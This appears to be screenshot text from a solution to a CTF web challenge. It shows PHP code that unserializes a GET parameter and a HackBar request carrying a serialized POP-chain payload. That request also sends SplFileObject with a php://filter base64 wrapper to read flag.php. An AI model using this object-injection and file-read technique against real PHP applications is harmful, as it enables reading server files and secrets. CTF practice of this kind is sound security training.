 if (isset($_GET['CTF'])) {
unserialize($_GET['CTF']);
}
WOW, You web is really good!!!
PD9waHANCiRmbGFnID0gImZwY2xvc2VmcGNsb3NlZnBjbG9zZWZmZmxsbGFhYWdnZy5waHAiOw0KJGZsYWcyID0gInNhYmVyX21hc3Rlc
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://gz.imxbt.cn:20015/saber_master_saber_master.php?CTF=O:8:"XYCTFNO3":3:{s:7:"KickyMu";O:8:"XYCTFNO2":
2:{s:7:"crypto0";N;s:4:"adwa";O:8:"XYCTFNO1":4:{s:3:"Liu";N;s:4:"T1ng";s:13:"yuroandCMD258";s:17:
"%00XYCTFNO1%00upsw1ng";N;s:7:"crypto0";s:5:"dev1l";}}s:7:"fpclose";N;s:5:"N1ght";s:7:"oSthing";}
Post data Referer User Agent Cookies Add Header Clear All
X=SplFileObject&Y=php://filter/read=convert.base64-encode/resource=./flag.php
H U
H C
H A